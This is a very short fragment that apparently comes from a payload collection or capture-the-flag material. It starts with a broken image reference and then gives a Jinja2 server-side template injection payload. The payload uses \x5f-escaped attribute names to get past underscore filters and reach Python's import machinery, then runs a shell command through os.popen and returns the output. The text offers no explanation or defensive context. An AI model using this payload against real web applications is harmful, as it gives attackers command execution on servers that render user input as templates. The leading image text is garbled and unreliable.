 {{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}